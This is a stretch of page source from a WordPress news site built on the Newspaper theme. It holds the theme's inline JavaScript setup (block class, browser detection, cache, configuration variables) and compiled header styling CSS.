	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/voices.shortpedia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1c3945";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fadae96a4c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1c3945;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1c3945 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1c3945;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1c3945;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1c3945 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1c3945;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1c3945 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1c3945 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1c3945;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1c3945;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1c3945;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(28, 57, 69, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1c3945;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1c3945;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1c3945 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1c3945;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1c3945;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1c3945 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1c3945;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1c3945 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1c3945 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1c3945;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
